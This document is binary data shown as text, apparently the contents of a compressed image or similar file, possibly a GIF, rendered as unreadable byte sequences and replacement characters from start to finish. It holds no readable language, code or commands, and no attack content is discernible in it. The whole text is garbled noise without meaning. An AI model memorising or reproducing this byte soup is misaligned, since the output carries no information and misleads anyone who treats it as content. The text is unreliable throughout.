�D4f@|�.���kB�Ēz 0\T�St B;]f  � R2@ r�A� 6x`U��V�U�i��K/��r�xo�AIu���x9��HĶ�}'Ɔ$��$~��(�����x�eT��f�U�U4���&DJB pZl:`@������O<�Ԝ.Nt�xƀB�� ;V5�	���8Q�vܕ�V�N�esmQeDH�l:\�A�F #�ѥ ���m��be	0�}6@���\��j�����&Bn�>*�d�	-K�� T 0�܎�y��8��CB��j���G�u��FT�%kYJ�'��$���'��������(� gep��E$8��U,���-p!�~	*(I���ݤ��L�d
L���0�  �*����\T�	��¾+�p�[�76%��5^/cK9�]D�pE��R�Z�!t�RF.�qG��2�	n��ho��x2	�z�@��`"3C�J~ahh�"��BN%��&P�!h4�
G �2x��S-OUÎ	d�C�z��\�J6���1<]m�@Md��+16����A&�w�X|� ���lY�'?[�X ����B�k�!l�����L��A�ޏ|`f�'��d �e�P{�s�C�P�:<���.�$ԡ<cK�*���mD���@ �LF��0���)����\�Q���z� I�U`@B��k�If ��d.l��5�IN2@����t@	��r��h �L0�*@�9���T���QE�����(A�<��U�),,/ `�_t�[��e�
9��3��P0A�D`�E�d� W�< � �<�����Pzx�t��P ��I���8�@]�)�f.Y 4����X6��x` �Қ
��5�T�_��au02Hi._��B�"$A#d�%�;��=�C������M�L�4\*O3P�� �T�O�� ����<1t7�ɛ���u��@��� �N @@�Y��%�8��0�4Dsxs^�@�lVI
Ƀ0@q� ��$����L('"�@�ji�g)��a����*`BB�?uv(���s�˟O��gF�L�6���L%�f�
��x�L� ��2�)�%Vd@���/��UrB ��k��	Ysf�o y�I�@���> � p	H�
tဇ��63�BLt"���~�ԍo��.]�AP	��4G*T�ʨҸ/}��!EAض@���.{�kzj) �*��2,���A�L'�<�' f�KX�p�� �
$`�m*4թR�~7�Inz�U�-���WYw[��G��>[�}�8� >@�
P�	[�K������m� n�-���Ә}x5
�`���m�g.�\v]�ִ:5�b��@�[9D�����k)�.g1n|(�	6�������f@����8��P0�=$!���B_�g8O��s��䒞��K[,$����a5��mZ0�!�ш{�T�^a;�� "�u�&3)�Mr`F��7@1Zp.����)�c� �@8w��ż��v&�V�P�Yͪ�ƞB���R\q���s
�P$a88MY��d��g �{�`F��T ����D�yjMp"j)XN�Y��3#�ZZ+�U,J�Q������#@Q W
�6���h��rSyH�� �lh�@1�hLF���W����x�e/��W��,�h'uUkR����'�rz�J�H����2̫� +YK f��
�
P�	l`�AI�U��P����.Œ7c�* v��1!��(�D(�V�2i�e���`�#����4�nۄ�~�V4NJ4t)�(e���v̲Z-w+� �Huf����0��P�뀕B�m�)(ۥMМK(P�.%�L鼃��;L֝��|��	���
���P�0�M�4�CB�(Rv'�������;���Z����H���/�v�z��N 0� ����+�ӕB�M�`W	���@$��؀�@��\���Q��,��y@�]A��#$��X X��Oυ�y��Nx�P�ӂ���̿�s��0ME��Q�2� ��\ C�0��	D@�A@ *[$��^��Ma���@���A��
�
�[�L�.yv�	�\�� � ҔN�����MD ���!�P
먜�AY�_V@X���q�y�$�#E�i�r� �i�@��q"_$���E��r 5�!�� $n��ɰ���@��| � �0� �K��IQ,K�.�R�X@�IT�!�0-]shŗ�JQ�� $\����} ؀	�@ �A���(��L��	�T��܁!�xi�nd �L����T��-l������UA !T;ِ���L��Ɍ8TQ�R�q
UT�td6nT��_��a"���}�v�� �V �c;�� h@�(A�q dB#���� L�e�N  Ģ�4G���8�8¹��#X�|�xF������he�Ȃl�G^�n���u
��N�`��������\eT؀b���$N�#�l���|c,`�� ,�	zz!�����X��y����!�A"T�W���>�$#DPR� E\���潌IGX�L�ր�[`e"���KF@	�U֙���	��:���^`��	d����84�X���"�T�t��h�a:CA��$@T�kF��\��I�\@%�<�����@GPE�UH6."#��6�[V0g�e\o�cC���ȏ7�F�J\@|�Ё�5R
����ֲ��Ȁ0	Y-Z��9��#8�#������W��C����Z�P� Y_�`
��L�q�s8�����l͙ucr&�bA�2g_n�PD@9jD ;�I�U'9��������(��@�(aRf��h #���-d�a%rހ���mOC�OH�B5���TT��4��Q�H�W *.~#�� a	(@	Q�0� �Q���@���P�0(�A�X��)� `�1"�@ո��[U^�~��&�|�@խ� T	PE��B��z�me����!Z�oaTF�Wl�ԙ�^^� �ꪶ�K*@_� =�<�-��~�DLT(8���� ��
0�0�B)�x ��
�@�	�ae�!����#z�Dj�>1�F�ZE�	�$s$�휑�qW��ה��7�+\Ǫ�e�]��e�l�D!!�-�1�D�LU(� C!�ذ�`�e���b�� ֬ �^�>��"V~cr:B����y�QJҬхۻ\)o�sL�a��f��x#��i���
�k�EQ��: ��H���>%���� �����(��!�� �i(�%�����U��z @A"�nr�br���� /�&�(� }�S�[�*PN�I~VրE���^A���>������a���:�9
����H-Ht��H	�������A"�U��	=��s� ��,.�n�zc���:�|^�Y��e
�l�p���J�^�!j$b(�������^&�P�*(.Ǧ������@��(�@�\`b�,���ې�� ������F�b���@���d��%nJ�JZ�}��J��������p#��@��P� �*�~/C(��$O��%h���p��Đ�� ��t�mq�\�U�����.�$�..v`�a"�WV�����V�� ` FS��L�=����m�qՍA�F�u���+�����*���qS0Gӑ��1��� ~���#AH��A��#����&�@����Y幱!�  A��@1�ɦ<����|Y�b�WT���]�1���V�?Gn��
�**�Ph�/���f
��$��Ht� `A$2��!8�Tō�l�WU��!��Poݢ-W�@�
-6�8�3� �U�|���֕�t("u I+������C.Dn�&�<�-?�.��	#���)���m���lE2�ⲁ#��BX�xX0��إ#�aBn2�rM��%g��K�tL����%X��4�&�*֠ՙ�h� ,�+���?6���' ��0��i��L�#�m�%a�v����J� �j�6��|���A�9�u9��&;��p%�p�� 9���� �3 )�5��W����8j>+6�� ,��n�� h7�0.��e�e�����[��~ E�{z`]�!��j�5�.��#�!��o�5[o�s�3?�u���4�� #w93djέ�y�hR(�W�P�+Ѳ�u�Jw�1�Agw�w	c6yc6�!���� 2ǚ"�\����A9�vjA���6L�3j��a��-� ��o�tL��7qG��57�+7���Jwb_�6n�-��w����Y}7s^����b���j� T<Y	���$�7�6�;��3�K9������6�W��>�8���w��9��7;�~`r��7nxJ���c3�w{������b���s��N�bWܥ$F���x�K��xLw �e�p��
Xڒ+x9;y��:L�b�����ޫ�z�-� .�9��wo�����T y�8���(A��\e�EY�֬�O�޺o��� �u&�V��
@n�����϶^Cy���g��V���*�zi[iﶳq����Al<�����8y�9T�c`bF�S<Ee[Q�.��i?�p�@FG�V�<�/*$�r��.&�K;�9��3<��[3��zc��+�C@[;.�~�:���s}�{;��銓|8��e�s~�0�:���b%Iӻm��^�b=�C��Ҵt[�����KK�8�5�߮�Y��g��㲶�r�o���9�o}<Aȗ��k(������B�4|�|�9�� �A�C��U:�� W��0��6��l+���g�z9�?P֟�i{�˺�s�p�$?ǯ��qȗ��ֱs��s�o9V>~N4��aF����h��5��0����^s8Ü#�������<@82�",Xp�P�"GÆsr�y2q��95�@��q㓊�\��@d	�vD�L� ��`�,��6&
��`�WA��`F�4"�#��r��� ;�e����P�{gˆm�Koy���c��'z��D���J�X#��) 8\�d	3Y�$�� L>���S@�9<�a��O6c�x��p��A�pu��DW �q��O���j�PYi�
����+Z�Hp1p^�6�Ȩ70��z� !�   ,    � �  � ���+���3#$u�)=_��!�e�-D�D��$I�$E� ���eK@�8@�A�A��yĈ�+*<0p�����`0`��IH�: D�5B�xb@�ׯ���Xp �����'����CJ��?9r�⑈�$NH&1�DHa$H4`��E���qOP�&�@1�B2d�p`���L 0`�j�z�:��W�sK,qao+ھ��":�x��ْ�#�(�GJ�ذ�H6Ph�b&<�X"@i2th�"C�	�+m��V�C	�Fq�H�p���F�E���Yd��S��#ք��$GK tP�����-p@"��4nw�� 	�����'P3�� LH\�FP�c��Y�Ud)�F��S�	��%!�������Ȣ�(� �`�c�)P��@ ��ZR�%��d5$�dmM:	 o�@E\ 8dS:tƧ�|u�]Nt�_�iȘ�yR:#��d�$|
��yb�� �y#7���	��j �(T5���[P�U�_�:��Iqo�8g\be�^�e�"�0FG�b�!dv݇�,w��	���p�@��\�x�� (0�	�z �9	`L�[��x�o��b"gXQ�0�BO��UE�l��s�1oN�*��l��u�I0�,|*��ޑ@����, H5�qY�3���m68e��68ЈU�BT�É@��c�"��  ��3�������ܖM�ņR�,��fp
}�~fv@��v
+���(��>P������<�5��s����;,��p�	ߪ(��-��Љ0��"�&Ә�W�1����G �DoR4�Ľ'�nr��L���C���ۉ�I�S�V��`Ai� R 0 ��k�*H*ЀU��DE&H�8�����>���{�EB!Qh��X�*P1M$c�[�&A�,�97��� �t|h0L�N�D '?�F 8�&�@4Q " :Y�4�jV.v��7l�3�$�R�����@�@p`"+�,  �Y<B�aR�x�E]4$��<��%����3�!f�Fq��D���q;���jU�c�)�Ő2 �|�G*�1m���(J��ZjgL���K��ɸ�/���XJ �x�(��u�y�����'p	U_�H:�/�0;�
V�G �M��y� 9��� s�����?���Y�9k��5~�j�F>
��x("�(�- ��B8���PG��^�� L�B8��U<�yiJ!\"���,�.����H6��M �$����s"+�J3�d���H� ����À� 2�)� j`J���jx0�N�q��E3�`A�<���4���`E*���X4`�	�"��	DbV��D�G�WBq����D&�|���Lf���X"Kt@�� �۟,���4 �k`�ظf �+F�0�1����8�]�:VHⷷUC&�V^�Ax�W�Zނڐ#��U����D�"�W�AK_�RF2�����C6���:˝
xu2@Zf�
:<�P hXDX  XV���� 5��,��	b�Bň04@��u���@@�#̖���_��Q�.��Hq<x1J�b e<�����wqB�[�,0v0@&S��
�h� �4C��遝�� �?|�j2 �H� �f H���"���M�C�0��@UhB����9ּ�T�b��⧞S��Y���p�9�j8o�D/��,��(����c.)μ�@�D7� E�@9��+�����_��: Vf�X# Eݠ��9����������^�3�)T{�������Z�B,鈊dZ�ڨ4�a�.�0�0�3)�,���4=�͏F���w,@�,Q�ю�'�0W_9ˬ�� jP��`��Uѡ�X�0���t#^F���QB	�@&��`ǰgY
?�����v	o��(�"���L�?�i
I87�?�!��k�/ـ�(;�WKLLK�%�	 @P��h�	$�@;X�d�EY���X�-K.KZ�ҕ�l6�$�����X�	Ut���@���@��PBC*b��L��C���ی��(E����Ĭ��C�OR@���ʣ����,*v_�A1��!�s���w��3b#m���`�
\@	t���������Ni	�"�p��.�/��4�]b�N�#�Kn�:��
�t|k@:z���j��h�HUnr��Y�}0l �Q��	�
`%V�p�PXhm�vowT�|���p��Q�o� �7M� �f
+8��S�%RH7'y�#tn�N��?�t���5DM' �e�gt�a�Fp�zAQJ��| Pj�[�P��
���e���lĕ�ȁt�	f8mfXL�w	�6M�'n2'n��x�`3h�Y�X`~�Q~�P05�� ��o+�>C$����"?I6��	�;p*  �JWE[��[Y��<P���� 
f {����v��u����w�������wc*Ȃ+Ȃ�!I`p�x&�&D z@vPL�OPs�+�>Ѝ	  �vP|��'�BF�?�$�+p7� ���dU�1QR�}@��s�l���8Q�w	�gqg;nV
��p�	� t�Q���27M؇x/5أ�3&a>{` s`�p[V(	#p�0
-�l 	, 	j�,��P�>��?V3O��ю8 �O �X�_tUl����O@�mA�(�o�F��f��@g`�fw��\svq���]y�ݧ���Q���s�s����8����j������8)	P�A�5@Z�� �U(Y����A�`�O�c���b ъ��KR�
TA�@w�<z*�(�`���%��p��Y@��q� �>�1D("�p>�`Z"���t� O�5�+  � �V��*���8U �d�g����Lb�d�J���ڀr�����a��mAs RY@	�Pu��D�
o�: �3+p�Rd �� ѹD�Y�6� 95�?��e��7`7� �1�r��Z�00�M�h��%�)V�FZ��l�^!�5�����p�VB@|%`s�}�}�Uf��Г&� ��'3��	,�5 k�� �zH�H�lj�I���4V�Vi���Ԩ�9`pנ �:�p�L�mx�����@s�0	�ZY`0	E�y@0�@�l���X 	�	�
��j�����l�c�9P6`�! lp<0 C@�ap�pO �z&�I[l�����9����
� ������}`���ᤤZsM S@�u����1�0�qPt��C 0Pk>���W�	��=�ɺ�lX�``�+ S1 7����� 6�ҙ�Z�6�9����)�]�'x�(�Ϧ�A�$�%�n8��ʂJ+Ș��0	���D�X["R概(��q!�#�� �Rd6��	PXp.�e*���6 �2+��8����:+-VI�{�
�HJ��5�p)Փ�2w�N�R��h ���:�L�')�>�3�����K�44R��1P�+�!Pt��Q@7p �!`[���SX�M�gr� ���
��]��K�1�r/�)+�K�x5ת�����g��{0F6��2D�a`��P0�Y��A4c5 8�Wp�a� �30 ���r	�p	�c����7�{)��)l�O�{\���
y����$�
����ǂ)�4���/�2<2,�Z��`6C�:0E��t���X���j�Q K���%Ҿ � !�	P�qZ�`$�œЪa�p��_�
h�h,n��g ����;� 7��Z |,�#V0	�0�\ȏ���Ȋ����N�B@/�0�D{,Q6�hU� J����&��[�i
�L� ��!pF�z	� {`Ư`�0���˼<�b@Sr�0	��4tl�� �0}L�}�� `
{\Ȅ|ȋ�Ȼ@I�D�3E T:��[#����d`�4��D��+�Dt�>pF@�8�&p	�`oP&P���b��
c<�R���Ʀ�'\ ®����z��28 vp0y��}���<��,_�!S����3����Y2��BJ�� N|���H��#�{>��*��0`&����� �ݵ�ji��R�V�r<|{��,��V52r%��xׇ}���C�H�'�\#JT#R�^�t �� �'Q� ��['r����bv�h��� k�Q�}��K�����p�R(�y���r)��)_s� Ȳ52ha� ۰}
Xq: ! A*�t{b�3��7�#I�YL�^��R��\"�0S��,��h��ݺ �f�7�i��Z������SH�c0� �
7��
��	 <�@�t�����V��
��0��sםe�#|�N0_�kd�����{�'�_LM�@�K�ݓ�OPV�9�Y%А
�P��	.N��ODk�j9����@�T z�@� ��߰�)i!��V��f�y��K|�v`}�ow]( %`�H|Ƨ TT�]�0���d�������ݖ-�P�\� �`
�� �0	��pY���U��x�%����πK���p
�]��pT�k���
g�ͦ�Wu��H��x���Ux9Qk��}���e�T�	��	������ �=��k�ŀ
ڠ	��
���羠&@�@�}`Q��7x諠	���	�0l��b�ڞ������ 	�0�Հհ	j`�Ȱﶀ��	׎����	�@� 	��[�^�	� �O��7�V�B��.���s�	���
&�0��
�`]�k��`�0��� �����\��&'
Ð
 $BsDG�l�)k�T �{� �	�^T	���	~�[��.��`��	_�t�j��=�i_#�#PP�e/\s`0��������=�!��0��R�@�� A�@���������Z�T�qTP��<��ӅL���w�w�����l �slS��^� �	[��]����d�	j��.��k�=ps�#ptx�}�/r �0�\�6�`���7���p�pLz �`� G�O��	���o�����b �@� L� �I�M�P��+\�[�~a�dE��3�\��#c*� A����L��|ʔ2��t>���"�LI�X��A��.8�(Sf:�X����Ă
M@q���	
 ��x�(F��J�T�.�ST�J��x�
�ꓷ���E���y�ܢ0P�(y����� �V�ɣ0P��ω�$���)���%?��ԃ�l5j>դ���ׁ8��}��'59�D��T��
�7_PBA�`�%�A�X�c����P�u��P��|l�K�'amcq��K�R]D�v�9��.Y$3=� =0�!�K<�� �56�6I�8J�\��6$q�@|ڭD߀����P����@:Ƞ���z�*
P���+���P���'�Tl�d�)D�*� `  P�s��n�8�&�[�)e��4	iP��?t� 	!��@!��\�PВ�lS���X`_�DP�5�ts!�N(#�M�@��@�@�t����:��X`��� �X(�Y~��W	����[h)dK ��K	�V�rQ��6�i�9�d4`�.���x�h��"�d�����ÏB3�ą�XK�I�TEj�Kq�-�HN�`8P`�
�� Ry�GY=`�4�``��|��m4�DZV��䔭iƚcYVG�T��Je�U,@U��E3Ei�x���r�B$��@#>:�!�0�MP�$$�"�_�$�H~ �~���棄0��%�Q��ǧ��8VZ���	|�Az���c� vT	�X��G ��1� �v��	yx�2N�^wR��IGr�H�	݅h�3��6�&��>D	Ӣ�b�l5h��MYB��PC�= �o�)HA��`�V5��*$�!�(&��EE���-T`%U���=�
�m���
΁	UtA܈�(�@n�b H�G���$8A
N��� � )�-T�P��q�p�P}�@C ��$�7�$�mt���0�'ƣ�
VW���>�2}�;�!�ґ��G����
���� Sp��B��aP�Fm��S�u0�:����,BP=��R���%t`N@�F9�Dы�$�67�� {Ѓ�������3�����V �>@��9S(4!-c5����@��2{�at���
�q�]`G�B��|�Gj�@�P"8���*�{wx�M�� Nm�6�MA��k䉢���F�`��0��	����"F�UV@>zJ�j���-n��,�!�f�lM�@)��2@��}�%���t���Ju)
nģ�N BL?h�&H-�zx�GhX�M�dE�d�;O0�CeR�#[�6ٶ�H"v���j�'"� o���De�
`����,@ 0�x<�q�fTT���}�P�fl�𸆉���)�A
�I�I�@n��(l4��Xm�"����"̴	"gd�5��%D	*;��NI9�`��O Y�085X�T�6��YՔ�XA��	W�H$�� wu�"@�h+6���A��F(؁�{�����!���ș�rHxoaX��0��^CD���aՂ'<���D	��6��H"�pĤA�Q$�a��:ࠦ!�	rm7�l`o[EW��  @Q��
�<У;�h7pq�+�Bv܈C�Q�{t��*`���n�V%R1d"��>�T�*���/P��R g��tB?&.�O���$`X�Pk��f#E��.�a��<מiՀr!�8ZeBiEK#=���'�4X�"�a�:�&�Y��pXY1�rWH�<C '�)T����4ڧW�
��"[�i7A(����*��z�݌�%��=�P�Q�7���@�G 	Ԡ ����s�x�L�[1�RcP$�	X&O��P�*�q_d ��<"�BP���8���t�^�����oQ�����)��ѥW��e(
LrCvV�ˣJ��H���#Xj��(Hw����`U:�!�"�A���� a�� �8��.�����;*J�{\w�V�����5�,��RT��ڈ,��N֛R�.!/?��%6�̀#�eS���r�4�&P��8�4��k�$���s[�el:�����T�C�����]dIX�?pAf�A���9�!��Cs�	rH!
��l�#+�$@hQH�����@b�~	µZwYn�
p�2�!'t0XT�� 3zJ8kZS"j�����ꔄ� Gr�� ,\m��X�<��PhT�۪�'h2���3��E:��;؃\�=p�\�:��?�
���@�x98�p	��	�Y���0�;���D�` � p3'H�U��)"B�����*���"��؁��]��DH�+`��cB#H]��k�<�@ * @>�¿0�Ы���:Y�E��3D�Ep��ap�-X�ɂ�A��������
��]��@��p�sA� � <q��>=i�� $�ـ��U� ���X
+��� H�,��T�TD� �U>�7*��1p:�&P�(���_�?��`��A0C����,�B=X��A� �I�?���4Aݘ$��#�PD�?��G$I�6��{
O�B ` �0� �Xȁ�H�XHE�&�B��¦�]d���"0o�H'`C6��cD�d��"$=�*;⛵�ЉM�3�	�
�]�	���x � �ȀE�0s�ْ�>��R�K� �c�Zq [� �X��� |��������*��ѱ���E��A@2PK�܅�tK���D�ɢ)ޡd >�����3��@���C�� +��ɽ3sLr)" �I<���L,(=���ӊp {�P����� ���`�  y�����*8S�:���: �4�4X�T��L2HN����ԃ��z�	��	:�4��2(̠ 
GH��� YZ�YD=�#oʾ�*�<)��L�ԪL����#+�b �x����P����3( �@�ث��_��/�^�ᤄ5��%N�T�,0�)h/(�==h��@��@��Ma������2�D�`�p ��xL$HOU;=IG<�j�A(�;��0` )�3?�QPP x ��	�E�  �I��-�J����7]�M��\�d���@��}�0��꜡ȯ�N�Ġȯ����.���
��lo"�(JΨ�K�D�h��И L?�4��*-�/��|x%�DD�b�\8��4�
)75��7��4�&K/)��=������YIt�`;0B����GX�X�L��G�� R5?9I"��Ƀ��*� &��X) �t M p ? {��/��x��Q�L�x���]����2�U�J0����5��8-NceK2h�n��� �N����?
����C�P�.�Q`
I]DH�T���A �ͨ0��i�-�0�!��0UM��/���|��Y�X �h�4�UC�Xa]/�P\P\�����T��sрE���2�z;a����N�.�R�����6{3��:�y�I��wmǭb��חM� +�R.�Z ��'�R��� �W@�I�?�U�5/������5�aM�]����o���K�[�a8���p�Ȅ�l�����YЅ����[JI�T�h���U��;��
���LV�0P �  `_��G�Z|���}�%��@�؀�M@L�=@�6�X/���]���]Hζ�,�Ձ7xNi��8�,0��;xYld��-�O�^�$���<)K��!<"
��$����� �|����_V�J��-E�	��@����S� �t]��\�X�E`JP�5����)�)�� ���	��C���8���������Ȱ�ݦn�&s�����#M%L��
�G{]��
+��W.�����QHm�P�  8U))��]�-�5��:E5C�����NH��M
��4Tn���ǘ�9@�h�d'8�nʝ���=҈9�� H(�[J�ɨ�G x E~M�e���W0b���W��}�Vh\8�(�����\`�t/sQ��m���KAH�e�� P��+a��G����s�0�� �c��m��= O8�ɵ��Ϙ�fj��ͭJŬ�դG( S�%�d�M���V�䘶]��-����[��I���
l5��hzD_�}9���*��h�Հ_R�	�����6% �����k��X�-p�W(�Ǯ@��\XuA�]p�R�L6s�ks&�(6[��i�E5(�j�؄�y��� ���H^�C��x�!�� �3�%p��@ό\ab��/�* �̭�j���YY���a}� ��T]��ґ�R�� Ԋ�oƀL��s�m�.`u^۾&��T����0���;��(ޠ&�](� �ϔ����~���l7K�;�A �fm�F�Tb����!��X�ex }Ed?+���W}MOP���p�%���؝��^`2 ��m���a+FL�NB�n��ܪ����-a]��
�d.�jU˾~����%5"1i'%+���{���=ͩT���� %0�Ȁ)����u�`��8NeXˮ��|;(���b��V��v, �1�������օ�d�.�>rr��"!�q�
���*X��"kьR�R��
  i"O����$��<� �k�k���kx�Au�*�H355�1T�Q���aQ�%���$�sS� r�3�IW=/��(�ґU�h���d�
�W��o�\"�߂� ��(��4(g M����b"�9� .P�R��b�2���`���@���=�a�JBO<I�<���DǪ@ڤ��'"�"9�>U`d �����L����dP�&���is^(G�������,��r�cf=e��>�2�t�08�X
Z�
x��!�D?[�*W�T���$�a���Q"��Y1鰒�W�P��R rG�ʀ����؅���r��ݙ^�;��p� ���H��:�tuz��p��/�n�o��� $h�o�0�9B�0%
���O6��Pd~����Z��ʂH� � Jpr�o���k��4��:@�0 əɸ�i�8b�<	yX�P���V��]X�x7+s��t��v���ّ�?��y�|����V�՜�P�L ����֟�s�tsv�N4 �/_��R��$:.m�q�D$6jF����A�EZ�`�B���b��V��`��]2P�!D�AB���A���\��H�C�PT8��ӄ	�P	  �� >|ppՄ��xP�C�gC�H�bŅ��P�b��^��m�׌�4��������&t�ix��!5�F����!A�Y�P riML8@� 	$�ҥ � ���=0�@!��2=Pa��'(X� @$���^�Aذ5�昑#x�o\x=��3}[�Z��/�5k(���0[�I�p�XV��A�d��FwRCr�$
'y��J+ɰ�K`	�a��� �Sr��URJ��TTQM�2`�X �A>� v�i'@!$0[<�� 8TWDP�K/���]��WadlqR��n���C#BGe�y���1
�THK9Ei*���j��A-P��h�ĉh �n�VT�7�r�9ל(@@t���1 �a)9@݁��
*Ъ�SvEf��_� �|�����[�=5��1���q�C��yT \-PX�ILP �� B�-p�z<zmz��\� B�.��Q:�J��$���C2 � Jz�]w�ުq]��uP�+`Ö��%_�A���Y�$�aK=��(�AGv��|n�K�p�*�˰ R�	��D/�$櫛�r�B�J)u�'�)�\U�* C:��A�]5m� ڝuVƱ&`����Z#��eɀa�r����S��5���8� .�|f?��@�� p�%EU��ר+�KU� �.�����&�bY�FAGy]
�.�J+�*�����&`7@ة���3<�C�{\� Y��r���7%"߇�Y�_�i��&.<F`�.0��P0p�p|����PU��\���Ȥ)����_��Q(T��t�46�
�t���8,HDz� ��x@I5X�wZ�`J��]�Ľ��PdiXB �Y	� �`�Ǆ�=�Y��Q��c �����[��w�+�6�Jem��퐢)�T� c�
�0(D`mp�u`�(	h�xrP=t�c HB}h��:ԡ>7$�@�p�f5	@|����?d�I�2��ܵ ��A F'G���X�ă
 ��ҋ�@ւb;
p!�1J�V��LE*�:����
Ux��*��Vਫ਼�Vp��,�H@��D��F2���������D1�A�C�@�#�\X@��8��� �+�K��dI  ����e��ˮ-%läb�ҕ#�Tx�@�$$�E�Ħ�V8%(� \�8>s��>��B~�)�ɒ���7O����ٝ"��
�k\#�R����.�7��� O�2���u`����k�h�r��P���@j�d�f��gIKw�'���),}��pF�o|Y���Щ�- �	�:S1�5N=���p��@ {��6��K]�<��� Kp Hr�.�q(�{࿒"����\�"�Y���|�B��<p�?��-8��
��O�QH�lZ�c!����� ��ƝiR\��C3?T�v*�(��~E��Xb�*<�+`�� ��OQ�:#mqA��BS�H�Qլ�+&�(�T�픐I�������ƅ���C��X���D���8f%�LH���(��@bA�|C� �&|�m�4d��!���<���	�Woy;�ٟ^��E}<ttG�z����*ܵ�3�����1�  %��. !���`�nʷÌ	�e�B��<�/�=ho�80G� 6F9ʑ�וY�����+$t 
`
���~y8��~�tqP@�Cj$�Q�dQғ��$�� Jt.qyH�H����DA
IHǍ��>��8�����(�0"ǟ"��2�4�`7���`R��
HT���T`��8ʩ@K��W9�J:��l`�*�yj�A��[����l���� 	S���#�G�Y;m� ��m����=���Q������?�e!Ӣ�Cnp�D@�PH��`�Z�62��'��T�`Z��Rc� �]/��B����V x!}�1���� <������v� J����(1���[��'�/jpT�h�C��o#H�Y�&�@r^JpMS� i. �Y'L:pmɅ��p��	5���r�ǻ��-s�֎��MyЀ� �-(���/O�cɾg�!=�C50'�Q�B ��גkc����b�}���pe�q-�iP��i��p��3�)�%�jQx(	6=�Aą���@@H�x�G�MA�Y����@�Q&T�=	^�������IhH���� ]"P8B"�
����D�`Z��I����Ę�Z�|���%OH1@܄PX�s	�
��
�@tIY"�ذ���_ɍ!V[�ݍ�˝@e`���@A�!E���%ͺ0aj��̛�����
x@$�Rt^��V�Gr�
��
�X��i4MLňP"[���UE� `s����\]�5A�a���h 9�Ql��eBf��8�\_}�ᅰD �� ,AF ��$TTA1�dJ��
Pȸ�߹�jd�1 �-aH�E���^[�����`A`ᔔ�)�	t�!(�`�䝵EA`����$����}��f� �ᅋ��j��qa�5A�B�Р�� 7��g,�R�o�#�t� X v<A����@Z���POta��]��ڽ#�⇼o��>�]:��A�m d'�@� ��b�3����'l�%Wj�$��Q���� G�c8�H��u�K8���]Z��̍LF��A�s�@�Yd"�Ty�T\ ��Ѫ A:ܣ����!� ���(�$ �(�h��!�gd
 TcTdcӄ#��`��!�`j$b�M�q�D�L��FT������υ�r]L��@��@��c䤔��]��^u����`��HwV�O�(�&d�&HΌ�(�����	�H��T W�E�	�1��X����� W@KL�i�~jx%2@�E��@���}.I��X�!&�@;ځ�l�s���| ��h ���@�%�] (lBg��A~�z� | |��~�ד	�]XP��]k�J[x ��_aޅ��S��ȅ���� D�čr1O	��5R�@X�@l��
��q�h;�Gt�	\��'� �hB����C�\��'z�T��� ���������0Z~�lb!k�@��� xߠ��@E�Ӧ�J�\�6!�>@�)���
�@Al&vh��霒��E@���y��Ye����P�u ��y����$���U�iT�K��j�����e��X
݈5W�I�$GrU�����3y�<(��_�̤�-�����et��� ���A;�a��D܀��o�9*X��<�&��R�\@hܗ
6� ��
k�_2��Nb���
%@�: �Ĺ$MAu_.�Tv�E�t�&�E�E���*����i�Eº�DǨ���� ��q����]l��-�A �	{�g"��!�J�L@�B���Nb*k"k5�
 ���J���K|��R�T�ZЍ�5�ယ��n��F����\���M\0GK���%.�ߪ�?Y�=P���'����# h���㦂Z�1���-2*�l�%��@�x�jPjp�(�K8@�.�Rk>�L6W�|��f��8	��@ą��ǔ��*	�E��T|pd@�Nfh��X���ϱ�}�ے�mXp���E�[ ��颤p��5�KLL����#�$	 2��A���*�a�
dn����/u�j�� (\���=���sd��G	�AHBϼ !�A|��,hP�~���%�EY��_�A_��G)��i��J�fp9a�&�kx$ !]���)���	k.��h�-�袊t�YӀ��Z@U�F2� D�(A��"l�϶�j`�2����
���^�X��&�At-.KR��-��	��y�*�G9`v(�b�,,�A�,�Ċ
��a�T	X��J�u��^�� p���0�
H�!� "A.���!	���:Jlr��'!� N^�NR1�� 4�ѥ)���@��XT��>h�%  $I�� ,�H�f<W	,-�1���2Վ�b�
�ԑp:�%.�9�E<�� �$�	"�/Pr���Bl37��[�J2^��Ơ&�3#���@�����w��<K/Y�Q��+�TJ�W��t(�
���F�	�p�@(�
��a�p/��#V-����s�r8�4� X$@�[�5[o��@���'����&Ӏ 0�`v:�`�Y��� ���^����j2�U�Y���2���Ag�w �	�1�*����1�Jۥ�
R�b��Y�!l2o:��g4�3Z�4\�
��jI�'�4��v`�`��M��?ˬ�^U?W6�Aٸ�V��)�s�2x��f�2@�fWu/�2yxvt�X�P�p���6� 1M��}��`�3`�1��T6��`"��|w~�wrS^X"#`����:����r������AG5��/�7/o�l�_	h��(	e��_��|Ϸ}#8���!� �4	���c���&�����q�sM��!��E
����Fa�3%��
P�rVy́TK5�G5�*4��/K������č�c���� Z�8~�L�@X��P�P&
���\��q�7�+x�#�I�ے`��X	�J�s�	���{��#�����b��	�s��	؀��� �d:��5�8�����B� I�E�d"�����9���}���۴'� �#z�S\
M�T?�����_��c���B����0��y��h֪R�I�8���q�#Ħ���i�w��>��:k�����v}�z�[����`4����e6�Pu���)�|�$4/�/�#�Uo���	@�\Q�݈��i3��:~���F\��`�땅[�>�����t��9�z���I;�:7-%���JgO���ųS��)�<��_4��2��iӛ���OV-�����_7N&9J��ǯ��K��j"�:U��
�,lk���4:��o�k_����J�
|�	������S5�@ ��]4Uρ �ǀ(�6|�w�� �c���.��d)2Aj�
a&i������:W.�_ )�=I ၓ�N��� J{;�����[�H��Ͽ�7��?A�(>���~BS{�O;�K��cu\�pth~�O��ݤ:&)�}��@�+5���ѕ=%Ӥ��wݎ��w�˿����	���j�kx��v�� �+=@<�#���9O^���C;!.l8��%,*� ��F��H���(P���!/����g� PXId��MXT��"��;�$mI��J Gh��:����)�$��Ǌ9怭� �9gюE;��Y�f�2�8w.É
.X�A�{?&a��9��Pőʕ,����C�$(�	����^y�ء��C��rzD5K�-��V�(�f>x|=\�wYO0�A����3`�8o�>���B�/�X���zK����I�$���b��#P�̉�&�+(Yh�����*H�"���{o%��Z)*��j�����B����ʐ�'6<hö4dB��i���S�����J��K�a�k8x[���X%(�Xᠳx��0�l3�n�ɇ	w�
G�j,A���m�C��
3''�!��2�'l��J�����!߼ĺ��Ď����<�J�� �ă��#i��"�M&xK�1��I'�����$��6�s���c�) ��o3	sÁ�9
*�7�M3M6�8���̰�� ��!���Ž\T�>o8������OM�$��'���Q3��Ա[���)���k�)T�T�'�,L R3�5WFd�P^y��WD8/�S`;���.�.�K�@U8�AM`�0r(
